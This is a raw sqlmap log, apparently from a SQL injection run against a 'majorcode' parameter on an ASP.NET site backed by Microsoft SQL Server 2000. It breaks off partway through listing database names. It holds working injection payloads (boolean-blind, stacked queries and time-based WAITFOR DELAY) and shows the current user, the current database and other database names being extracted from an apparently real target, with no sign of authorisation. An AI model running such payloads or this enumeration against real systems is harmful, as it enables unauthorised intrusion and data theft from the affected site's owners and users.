 [10:04:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:04:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: majorcode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: majorcode=R' AND 6667=6667 AND 'iKuo'='iKuo

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: majorcode=R'; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: majorcode=R' WAITFOR DELAY '0:0:5'--
---
[10:04:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:04:41] [INFO] fetching current user
[10:04:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:04:41] [INFO] retrieved: md
current user:    'md'
[10:06:21] [INFO] fetching current database
[10:06:21] [INFO] retrieved: ediss
current database:    'ediss'
[10:09:42] [INFO] fetching database names
[10:09:42] [INFO] fetching number of databases
[10:09:42] [INFO] retrieved: 8
[10:10:15] [INFO] retrieved: ediss
[10:13:35] [INFO] retrieved: idl30
[10:16:56] [INFO] retrieved: master
[10:20:50] [INFO] retrieved: model
[10:24:11] [INFO] retrieved: msdb
[10:26:58] [INFO] retrieved: Nort_